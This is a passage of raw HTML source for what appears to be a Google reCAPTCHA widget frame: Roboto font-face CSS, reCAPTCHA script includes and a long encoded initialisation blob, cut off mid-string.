  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7ZQPQZLq4tY17lCtJLjCXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7ZQPQZLq4tY17lCtJLjCXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7ZQPQZLq4tY17lCtJLjCXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22LjrDnsOiw7QHwoTDhkQ0NW47BcOKwpYabcKyw78uRkPCtMKORFbDhcOMw5hJw5vDuMKBw6pcbAI2w6fCsB9Bw4VWWTk3w7LDuMKTw4/[base64]/CvMOXwr/Cr0cvwr9ewoXCgcOJK8KrU8OLdFlvOywhWMKEwpw7w7QbanceUMOEIG8QLTjDoydza8OCNB4FLMK2IUTCtW7Cik87w5Zvw6XCncO9w7ljwr/DszM3KANpwrPCk8Ouw6LCg2nDly/DmMOuwrdLw4HCoBxFwpXCsh/DvcKsw7bDjUw7wqA1w7NFw7bDglHDuFLDj1XDkMKzNRvDo8Kbwp3Dv2opwowgBsKTwoxfLsK2RMOdw5/CnsOyJQvDuMKBw5Vvw6B+w5TCqixbc0TDjcOCw7vCoy11R8Opwo3CjcKVbCHDoMOnw4NsTMO8w5IjKsK5w640JsK9XQ3CpsK8LMO9dVjDmGV4wqsmQ2fClcKOwqXDkMO4wpjDu8O1bnQhwpzDn8KIwrcrREDDssO2bnfDrcOGRUPDs8OCw5QvcsOdYcK7wq0/SXvDiMKtw6PDhRfCicKSw6TCpG7DusKzwpkxXWlVHF4bwqXDq8OnQRjDpAEuRMOyw79Yw5cOw7dSF3fCl8OzDUDCvMK3M8Ozw6bDkw18w6/CmHl7wrZXwrvDnwfDu8OMwpVUM8Kywp/DvcOtw6bCqMKxwrpPIxXDnghIe8O/wozCp8Kow57DiMKaw7jCr8KbM8OKeVvCrMO0wp8NFVZQDMORMHzCmMKAwoLCjcOeb8Kzwo7DnnHDgMKwwq3DgEdAw77CmMKrHsOQKMOGZnpuGMKkVyN/FybCoWVOw4RELz9uFcOYw4vDq23Dq2bDlsO9CMOEdsOywrfCn8KJwqnCgBoOw6xaw5cBUncswpLDucK7CHItWsO2wpRHUcKXwp3CsSDDvcK4C8KDS8KsTsKbW8Khw4JHwpppw5Efw4Yuwq8bUS/DnQfCs0pbw6AFw5AYLB/ClMK1wpLCq8O8C2TDnj/[base64]/[base64]/CgsOABEPDpGjCr2/CpEscRwfCnzzDtUFrCGNbcMOmS8Orw4JKCWnCnCdJLsKEXBN2woAfw47DmsKoNsKOwqrCtMKJwqJhw59fDcKqH1fDhcOqd8OVw7HDrTnDksOzwpctB8KvIhDCl8OkZF9IJcOaw5LDlinDq8OiNng8wofDpmDCn8OHwqHDr8OlI0zDucKbwojClEPCjGpTw4/DmcKRwogEw4sawp7CqMKJwqnDswbDgcOXwpvDuTZ0woBRw4kdwpbDn8KpeMKzw6lxGsOcWcKfUxHCp8OCwo80w4PCoBXCqh8QYTrCvjUQwpbDpTMgUQLDgjXCl8OwHcONwqgufhbDhcK6aVsdw6jDvMOtwp7CjMOnZsOuwrIfL1XCvMKOaHkSwqnCgh/CuMOgw7TDp0zClFzCv8KyF1YoacOKw4k+BBPCvMKmwr16ASTCvsKuSMOUAwI6McKxdGA6FcKhSMK7OVU+M8KRw7jDl8KcFcK9Sx0Fw6PDlRsLw4LDlxrDs8KHw7gYVFzChMKLGMOcD8O0UMOMNXUewo4Uw6nCvXnDpMOOKSvCmcK2wo/ChcK7M8KlUWs2GcKLw6DDiQciWkEOwoTDrcO7OsOENFB6AMOXw5zDncKOw5dRw67DqcOVAyzDmGBaRy8/[base64]/wpI8w6DCth5twpwgw6E4wqAxYgvCmwB5w5o4VcOsRMOrVsKNw4VEHcKuT8KDw7zCocO/XMK7w5PCvzgnUAzCjE/DqTPCosK9wq94wpcmwrshO8KKwoBnw7B2O1XCpcOwwpnCpcOIwqTDucOuwoPDvEfCo8KGw5pUw4EUw77Dul3ChQ/[base64]/DqsKBw5rDsCvCuMKHw65owojCnShpLVosEXJDw7Y7w6nCpB7CuATDtBB1w7B5MzIKPzvDmMO6LsOXw4EIDyRbZwnDm8Kzf0YjbmUxfsO5ecKKaQZmQEjCisOkV8KtHmpXSS5efzw6wr7CiDc7C8Oswp3ChTfDnVR4w6Ndwo4PElVcw5/CgVzCmGbDnsKlw6NHw4kYesO0w7Y2w6HCrMKtNF/DksOaZMKcHcKDw4TDjsOvw7XCoTfCsTMUUDzCjj4kGmbCvMKiw5MSwpfDmcKZwr7DgQYWwp08FWbDhR8gwqnDpRnDrWJQwqHCuGHDvVrCn8KHwrNYJsKHMcOGw5/DmsKNYEQHw5zDs8OpAE4FRsOGaxfDjA0Lw67CuVNdfMOjwr9SERTDrntowo7DkcOLwpddwpFLwrPDu8ODwq5WV3LCthprwptrw4TCicOTXcKfw53DsMKIJxMow4IIXsKCRBPDm0RrcALDrsKEDGHDqsK/w6bCkzpfwqXCksKfwrgfw67CkcOyw4PDssKhGsKpOGhFRMOEwoggaVnCoMOrwrvCi2fDn8KJw5fClMORFX1sXk3CvATCnsOeLQDDr2PDjwzDmMOnw4xwwr51w5/CqsK8wr/CgMKDJTjDvsKrw5NXCg03woF4C8O1McOXKcKIwpBjwoDDmcONw7RcVcKhwqHDpCInwrfDsMOcQcK/wpw2eMO1UMKRAsOWWcOww5jDrG7CtMO7aMKkdgLCkivCgFE3wqFdw4bDrFTCiWvDtcKzdMOoVznDjsOVDMONWsOyDyLCkcKswrDDgn0IIcOzC8O/wp3DhmTDhMKgwojCjcKbXcKQw7rCoMOKw4XDrwlMPMKzbMKiIlYLXsOIQyHDjx7DocKBRMK7b8KfwpPDk8KBDCjCpMK/wovCsiNMwq7CkVZqE8OWHgZQw4zDtwjDscKqw5bCqsOiw5stK8OGwp/ClcKmDsOtwpc4woLDgMKbwoDCmcO2MRUnwptDcnbDhUXCsHPCqT3DtVvDrcONSBEGw57Dsi/DvXohNCjDjsOWSMK+wrHCtsOkY8O9w57CuMOpw7BlL0swThcpZSptw7vDucOCwpvDikYUXRAhwobCvjRKD8K9TlxdG8OyeFZsXTbCn8K8wpwPbCvDo2DDqCfCocKKaMOwwqc7TMOCwqzDllLChl/ClTnDvcKeJl8nwoFNwpnCpFbDt2ULw71tKDI/[base64]/c8KhJxDClcO4JQPCn8OkwoXCtGvCgMO1KUp/NcOvwrzDhyoew6fCisO9UsOBw75qF8KjbVLCp8KKwpnClCDDnDAswoAVTXp8wqbCqwdIw71qw4TDucKRw6HDkcKhTWY5w5JnwrIERMKnSGTDmivCrl5ow4nCkMK6HMKmfHxnwodrwoXDv0g1cUQZfSlTw4TChsKOJsO2wo/CncKaJgsMBQptDVbDkBTDmsOjc3TCi8O9HcKzRcO8w6UXw7oXw5DCjUZnOcOmwosxcMO8w5TCn8O0MsKrRlLCjMKIMhTCtsOUBsKQw6rDglnDlMOlw5DDjljCtw/CoEjDqWZ0woQ0w6VnEsK7wostBS9+wqDCljPDrsOJY8KrHnPDksKuw7bCoUQIwqk2Y8O4w7Isw7lcLsKpecOOwpRXfkgFJcOEw5pFQcKXw6zCpMOaU8KmGsOPwpXCuW0pDC0Jw4ItTVnDggTDv25aworDhkNTJsOkw5/Dn8Krwrl5w5XCj0BVFsKBfcK2wo5owqvDkMOzwq7DoMK4w43Ck8KfQ2XCmCxkfsKFOVx7K8O+JsKxwrjDqMOGQSzCmlTDswzDhRNkwq1nw4kBBcOmwpjDsUYvBkdow6F4PgltwrvCqmxNw7gEw7FXwrgpGMOMTCgow4/DqEbCoMOiwrXCrMKFwp5sOzbCimwjw4nClcOZwpdrwqpYworCuEPDpUXCn8OUVMKgwro5YBoyW8O/fsK6QgtFU3dQV8OMNMORD8OIwp9gVRxgw5zCusOHUsOWEcK8wpvCusKzw4jCuBLDjHovaMOlU8K9EsKiDsOdKcKtw6cUwoRKwovDpMOiSAxsQ8K2w5/CpX7Dul0lN8KrBR4CCn3DvGAFBHPDmTnDhMOow7DCilJOwqDCiW4PSn54dMOOw59rwpR8wr5+C1fDs0Mlwq4dbFvCpUvDuzHDpMK4wobCuC1qMsOMwqXDosOsK2g/U2RvwqsgScOIwprCnX8two1dbwcLw518w6bCmxkgJjBxw4ZIL8OQBMKXwpXDs8Kcw7h8w4DCtQ/DvcOKwqwbIMKTwpF1w6QAInl/w4QlRcKGMxjDkcODIMOHf8K0K8OsOcOzbTHCo8O4JMO1w7cjHi0Dwr3Co2jDmQjDqsOIPBvDu2Yuwr0HPcK2wpEGw4pGZ8KwDcOOIzkyFCMCw7o0w6TDijzDgkFdw4PCuMOXKSMjUsOhwpTCqkYEw6I+Y8O5w4vCkMOIwr/CvRrDkCBdfhoAVcKoX8OhTsOLZ8Krwo5iw70Lw5QjW8O6w6ZzCMOFUm1+V8Odwoptw77Cmz1tDwtiwpJlwqfChWl2w5vDjsKHbSVEKcKKM23CuyrCscKFfMOoDWrCsk/[base64]/CgCxCwp1Uw6UtZMKvw5NkwrnDp8KJwo0aRVbCmUjCtcK1R2jCq8OxPkLCisKdwpQQfXIBPABDw59PecOONGVeNl5HPcOfCcKqw6wDTTzDgEw+w7c4wp59w5/[base64]/[base64]/Dr8K3w64zw71IB0Jbw7ZmwqjCisKlFVltU0rCkkXCs8Oew6XDuSsOwpkRw4HDqWrDrcKAw7rDhGYxw5Ejw5kdRMO/wq3DqhbCrWZwVyB4wr/CmGfDryfDhFBHwqPClXHCkE4xw7cpw5/DoBvCpsKjdcKQw4jDsMK0wrEiPgwqw7VXc8Ouwr/DpDHDpMOXw5Myw6bCi8Kow7TDugJMwo/ClX9bYcKKajxDw6DDq8K8w7vCiBJ7X8K/LsOXw4NgdsOhA3FIwqkpYcONw7RZw5wDw5vCllklw7PChcO7w5jCpcOSdWQUAcKyHQvDhjDDqQ9nw6fCmMOyw7LCuTbDqMKcfyHDj8KCwrnClsORbwjCukTCmVICwoDDicKgAsKSVsKdwoV9wrLDhsOhwo8Zw7HDqcKvwqXChjDDmWhJCMOTwoMQKlLCpMKQw6/[base64]/BEIKw4XDsArDvmPDt37Cr8KqwptvwqTDgcO2wo8JZSpVAsOWZnIkwo7CgSRxZDt+HMOkQsKsw4vDvy47wr7DtBB/w4nDmcOJwrVIwqTCqU/[base64]/[base64]/DgibDiVA/w5/Cin18OMOPw7oNw5TCjQvCnMKqf8KCwoXCl8OgPsKNwoZvPDPDqMOcHSN4Ik9LVVI0GF/DlsOlQ0gXw7h3wrMONShlwoHCo8OcSkpVWsKOBXdceylWWMOhecO2LcKIB8K9wrgFw4xswr4dwqMlwqtnSikeR1JTwr5OXB/Dh8K1w61uwqfDtWvDqR/DsMOFw43CrDbCjcO8SMK9w6gPwpPDhmd6LlAlHMO8cF0bDMOdW8OmTV3DmE7Dv8KwYBhpwoYWw6pmwrnDmMOtW0AKY8Kiw6jCgSjDmj/CisOJwrLCqk5JeDkwwodWwqPCk2HDhkjCgRpqwp/DuHrDk2zDmgLDvcOswpB4w6lYUE3DoMKVw5Eqw4I4A8KLw6HDm8O1wqrClDRFwoXCvsKWO8OSwpvDusO2w48Qw7zCt8K3w6AcwpXCk8OTw79tw6LCnWgQwrbCusKIw6hnw7ozw6ggD8OifRzDumDDtMKlwqhJwo3Do8OzaR7Cn8OjwpDDj1VMFcOZw59jwoDDtcK/XcOuRGLCsQHDvxnDgTp4AsKaZFfCq8Orw54zwrk6cMOAw7PCvT/Cr8OqbmLDqmNmCcK8L8KZF2LCjTHDtn3DolV3IcOKwrbDg2FFNGcOUjxWAXM3w6QmXDHDnEvDlcKCw7PCmGo6RnTDmDMJCE7Ck8ODw4gpWcKPT1oHwr1KLml/w5/Dp8OUw6LCpQUMwqlcZxcywqxDw4fCgRxQwrRHPcO8wr7CusOKwr1jw7ZKN8KbwqnDosO9MMOxwpjDpnTDuA7DhcOqwrrDmwsUFgxOwq/CijzDi8ORN3zCnSpFwqXDplnCg3Idw6QIwrbDpMOSwqBvwoLCggfDncOBwoM3SlQ5wqQJNcKJw6zDmnzDkBfDikPCuMK7wqRew5LDtsOkwrfCnRQwV8KLw5LCkcKOwpJec3XDrsOzwpcvc8Kaw6TCvsOPw6/DjcK4w5DDgk/DnsOPwqh0w4hiw6YUScO1UMKOw6FuGcKFwpjClcOzwrQ3Z1loYgDDmxLDpm7DsVDCnHMtTsKQZsKIYMODXQl9w60+HjjCpxfClcO/[base64]/DicOFw4VfGsKYwrdAVsOSLsOLI8KCw73CnsKAwpwMwpJtwoPCmig/w5InwpXDgzBnd8OuZcOGwqfDksOfQCASwoHDvTJAUShHHQ/Dv8K+V8K7PT0+Q8OxXsKqwobDsMOxw4nDtMKKYFvCpcOLVMOvw77Du8O7ekbDlkUsw4nClcKMYXfDgsOIw57Chy7DgsOGK8KrV8OFMsK/w53CsMOMHMOmwrJmw6gfLcOBw7RjwohLUnh5w6V0wo/DjMKLw6p9wqDDsMOqw75QwoPDhVnDhsKMwrfDh15KZsK0w5XDo2Zqw7plXsKuw7EfLsKODTtPw5EbZ8OsMSoew6Y9w75qwqdbTWF9SQjCusObQBvDlhgOwrjClsK2w4HDuh3Dqn/[base64]/CtcKPwoMhFAZyLXzDlBfCvCPDlcKgwoY8XsK9w5vDt0kSYGDDpkLCm8KBwqTDgm8pw5HCqMKHNsKBAhgVwrXDkz4KwqhAE8OiwpjCti7CgsK6w4MaFcOTw4/[base64]/DuSEAw7XDpirCjRdyL3zCnmVqwrXDsMOnw7fDuQcTw5LDtMOsw5/[base64]/DoMOzw71hVzESwp9KdcO3wrBuXcOowp/DjnMDTXkqwpE2wosdSjRuaMKDZ8KMf03DtcOwwoHDsF5zA8OYCnokwr/[base64]/[base64]/[base64]/CrMOXwoJBw7PCqsKKwo9jwqvDmsOdwoByKsOEdsOQJsOBByUnIDLCs8OAL8KSw7LDpsOpw4vCrVg1wojDqFsRNH3ClnnDgw/Cl8OWQxzCosOFDSk9w57Ci8KgwrthScKGw54Kw54kwo1vEwBCcMK3wpB5w5nCgFfDtcOFXgjCihPCjsK/w4ESPkNuNFnCpsOrB8OgQMKBW8Oaw78xwpDDhMOVAcOPwrZ9FMOvOn7CljdawqrCksOfw55Tw4PCoMKnwpo3S8KfQcK2MsKna8OCLALDpypsw5BHwq7Dig9zwpnCn8Khw7DCsg1VcsOZw5cCEXoow5dFw7hWJsKfZsK3w5nDrCVtX8KAJ0vCpCMlw4ZYQU/Cu8KPw5EHwprCuMKxJ3kPwo5+WRwlwpdmLsOLwrxpbcO3wqrCq1lww4LCssKjw7wCeBRAOsOJUWhUwpFxEcKNw5bCuMKAw4w/woLDvEA0wr1rwp1pTRU7MMOqDkrDojXCh8OSw5UUwoJUw5NCIUl5BcOnPwPCqMKXYsOVIk1/aBnDqWF/[base64]/Cm1TDt0HDkTnDpMKKIBUeIsOMSsKww6RZw77Cr07CpsOew4LCnMKIw5shV0p+LMO6RCfDjsOVPzd6w6Mxw7LCtsOCw7PChMKEwpnClzAmw4rDuMKhwrpkwpPDujBowpHDrsKLw45ywptNU8K5HMKVw5/DjAQnZnF2w43DmsKVwrLDrw/DnHDCpBrCpnXDmBDDo2QVw6dXWTvCm8K/w4LCi8K5wq1sBxDCr8Kxw7nDgGpnD8K3w5rClB5dwot3HUkdwoAmBlHDhHlsw5UmNnRTwovCh0YRwoBGNcKfRQbDhV/CtMOPw5nDtMK7b8KVwrs6wrvDucK3wq9jDcOcwpzChMKdOcKMIj/[base64]/wq7Cu3PCncOHw783wqJ1w4TCn8KKwq/CthhCwrU+woRdw5nCpA/[base64]/CjMO6JSHDsQJxw5NfO2sJI8OSw6Y5G8K8w6XDozDCg1DCrsKjw7bDumh7worDh19KDcOSwqHDjSDCjThSw67CuncWwovCu8KqYsOKY8KLw4DDl15/bw/DpmRHwodqf1zCuhASwo3Cg8Kjf0c0woFLwpZVwqULw5cGCsOPfMOlwo54wq8mHGvDkFELD8ODw7vCmh5TwpIywo7DnsOQJcKmN8OeBFgUwrQ5wpTCj8OKXMKAYEleP8KKMhnDumvDmVDDrMKWQsOxw68MNMOww7/Ct0QzwpXCsMOKRcO9wonCmSzClwNRwo56w4Uzwr44w6swwq4tQ8K8e8Oew7PDh8O2fcKtPTPCm1QtW8KwworDqMKmw68zZsOBEcKewqvDpsOfQkR/wrbDl3XDncOZZsOKw4/CvBjCm25xasOzG39iPcOYwqIVw5xKw5HCuMOwP3Vbw6zDl3LDvcKQcCVkw5rCsSPCr8KDwr/DtkXCphYgURHDijJuLcKXwqXCqz3DpsO+WgjDrRlrC2JbWsKCbGXCtsORw4hvwow2w4gPAsKgwpjCtMOowprCsB/Cn1Vkf8KxIsOCTk/Cl8OIOAMxbcKuRGNUQBLDqsOUw6zDp1XDtsOWw7Qgw7JFw6MKwqVmVU7CoMKCMMK8FMKnN8KufcO8wqYvw49dLDICSlQtw5vDiGLClmVYwqHCssO1bSgMNg7DscK/BBZcH8KOIH/[base64]/DnzfDuMKcdmY1H3jCrxsCw7IBY1EEw4xew6JjTBXDkMO7wo7DiisIeMOUCsO/SMKyCEg+SsK0DsOWw6Mpw6rCsmBRKhTCkTwGbMOTEl91fBcMMjY1CTDDpHnCk2vCiQxYw7xXw55xQMO3FUQ8d8KUwq3ChMKOw6LCjVIuw5YQQsKrf8O0QFXCpk1fw61zCFzDtSDCt8Kpw7/Cmnp2VzDDux1AYsO9wp5XLB94CmtKd31SanbCp1bCscKsFW/DtwzDmkXCqgDDuTPDojTCuj/Dq8OvEMKQIEbDrMO3GmAlJTBvUTzCnV0RSDBVbcKyw7LDocOQbsKQQMOLLMKraSsvXVJ/wo7Cu8K/IV5Kw4jDoWPCjMOLw7HDlV7CnGwVwo9HwpkDC8KjwoDDhVg3wpfDuErCuMKaNMOAw6giGMKbfwRAFMKKw4pjwr/Dhz7DlMOhw5vDjsOdwoACw57CuHzDr8K8O8KFw7bCj8OwwrjCj3TChHM8b2nClQAxw7Y6w5TCiRDCicKVw7rDoDUBDsKcw7rDicO3C8Ofw7lEw43CscOrwq3Dr8OKwqnCrcOLCih+GzcAw6pMcsOkNMKIATZeUhECw53Dh8Oyw6Bgwq3CrSJQwoMiwoXDoyXCgFA/w5LDrSPDncKAcDQCTQrCjMOuacO1wopmb8KOwoPDoi7Ch8K2XMOIHj3CkQ8cwrbDpyrCqQg9dMKPwq7DtHfCpsOZD8K/XnM1XsOuw4MJCivCiTzCqX9uJsOZJcOlwpHDgzjDnMOpeRfDqAPCg0UaWcKPwofCnxrCtBXCt1bDjWnDtnvCqzZHLRnCucKFLcO3wqvCmMOBVQIAwq/DmMOnwoEoEDg/NMORwoJqNMOkw7Jtw6nCtMKaH3kmw6XCuSkiw7nDmV9JwooIwp5uTEDCq8ORw5TCgMKncRPCjnXCv8KJO8OQwoxDf2nDk3/Dv0lQasO4wrQpEcKtaA7CkmPCrTtDw7pcDRTDisKhwrk3wqTDlB3Di2ltLAByLcOrBSsKw6NuE8Odw69Aw4RKTBUWw6o2w6jDv8OeG8O7w6LCmRHDqE5/d3HDgcOzGnEZwojCqjXCg8OSwpIPd2zDjcOqPT7CqsO7JSkpe8OoK8Okw5VQGFTDosOzw5jDgwTClsOtbsKmYsKOVMOeRnQTKsKnw7fDqX8Fw54zGEXCrg3DuQHDu8OWAzVBw5rDl8ODwpjCmMOKwoMjwpozw48hw6pPwqFCwo/DrsKKw7R8wqlhd23CsMKowrkQwoxow6JgFcOzD8Kjw4jCisOSw4saFEvDoMOew7DCoF7DncKXwr3CucOFwqp/DsOeTcKCVcOVZMK3woQ1ZsO+XyV4wofDnDkXwpp0wqbCjkHDlMOtA8OEExzDqsKdwofCliJwwo0TJDYkw4o+fMKwL8OOw4FzMgFjwotJNxnCg0Zjd8OpcTsYS8KVw5/ChAVNU8KDVcK2TMO8MzbDqFHDusOjwoPCm8K8wp7Ds8O5asK3wqMBbcK8w7Emw6fCiisIwrlAw5nDoxfDhnwFGMOMVMOqUiBtwpYnV8KHC8OUKQpvOG/DogXDkHvCoQjDocOAbcOTwpLDqw18w5AsQsKLURrCosONw7hdZVUywqYXw4BhWMO1wos2N2/DlRoBwoFvw7ZgVGM/w57DiMOOUUfCuz3CvcKteMK8JsKmPxR9bsKOw6TChMKDw49CRMKYw5BvAigcYC3DpMKqwqZDwo0fK8O0w4gjD392DyvDghlTwqDCnsKZw53Cp0Fxw58wKjjCu8KFA3dEwq7CsMKiSTlTHj/[base64]/[base64]/DvMOaf8Ofw7bCgljDkcOKw6XDtsODBcOxwrbDuSxLw6pfc8Kjw5LDnERLfjfDoC9LwrXCqsO2e8Kvw7DCjcKKGsKYw4p/dsKwUsOnDMKbLUQGwrtfwqBuw5dawrnDmEpCw6t/UznDmXAbwrHCh8OSLRpCUWcnBCfDhsODwqPDnxF1w6g4ChVoGiB8wq87dF00YmILEgzCqhtrw4zDhA/CjcK0w5XCgVxrL0o/wqzDukPDucOFw45aw5R7w5fDqcKawrUnXi3CicKZwrN4w4ZLw7XDrsK6w6LDtTJQfTwtw6kEBS1iUg/CuMOtwpdeFkxqY2EZwo/[base64]/[base64]/CnMOPw4TDsTN8w4LCnMOkERxiwrAcw44cGUrDhwFTHcOkw6VHwrfDkUhJwoV9JMO/SsKQw6LChMKYwr7Ct24hwq1IwpbDkMO1wpvCr3/Dk8O7JcOxwqHCr3BLJEo6MQnCiMKLwrZrw4RDwpY1L8KwfMKpwovDrRDCsR4ow4hLSHrCvMKXw7ZJekUqK8KPwr9LYMOJRRJBw65Cw55MJzLDmcKSw6/[base64]/CsUp0c8KZwpgxPwAyw6HDpizDiMO1w7DDjMOPZsOKwobCssKdwo3CtSdmwo8HQMONwo9Sw7BGw5TDmMOvEWrDkVTCkxp3wpoLMcOUwpvDvcK1UMOlw53CoMKjw59THAXDicK7w5HCmMOWZlXDinZfwq/DqgMMw5TDkXHClh17fl1xfMOoMB1CcEjDhULCqsO9wqLCpcOWClPCu3zCsFceVTbCqsO4wqdcwpVxw61ywrBYRTTCrXrDusOwWcONJ8KRdxR/wp/CrFEyw4XCplrCscOcacOIUx3CgsOxwr/[base64]/CvMOadgbCgcOKQ8Ksw5VfbcOKwrh+w65hwpPClcOYwoR1PAvDhMKcUHUHw5bCgQlyGMOXOy3DumIxSk3DvMK5S1vCgsOkwp1Jwr/[base64]/[base64]/LcOVXzzDmzdoWgbDvWHCqhnDuDYRwrxFDsORw7tkAsOmVcKaPMKhwrRqLh/[base64]/esK3wrg6woDDt8O2KMOHBsOZw7w4LD7Cu8Ocw79ofhXDrE3CgTQIw4jCjhkzw4vCv8OIN8KLKBMYwrzDjcKGDW/Dv8KOD2XDvUvDjRTDinI3UMO3M8KCSMOxw5Bkw6s/woLDmcKZwonClzbCr8ONwrUPw4vDrF7Dn3RhDw4+NADChMKfwqxbH8OjwqhHwqwvwqA9dsK3w4PCt8OFVxJTDcONwrhfw7fDiQh4PsO3ZkvCmMOfEMKCf8OUw7ZTw49QfsOqJMK1PcO7w4PCjMKBw7nChMOmBS/Cl8OIwrktw4bDk3Vbwr1uwpfDpR4cwrnCuns9wqjCq8KVPQofRcOyw4JDaHHDj2rDtMK/wpMFw4fCkHnDpMKaw7QqYVoRwpE2wrvCncKrW8O7wpHDpsKtwqwJwofDn8KHwqwYBcO+wokxwpzDlDAzEloQw7PDqSN5w43Cg8KmNcOGwpheLMO6WMOhwpAQwofDoMOEwo7DoBDDhyvDpyTDuinCvcOGS2bDnsOGwp9BXE7Dih/[base64]/CssOSwq3CmcO2T8KbdzMHw4A4ScO5wqTCqSrCjsKSwp/Cv8KhAQLDiDv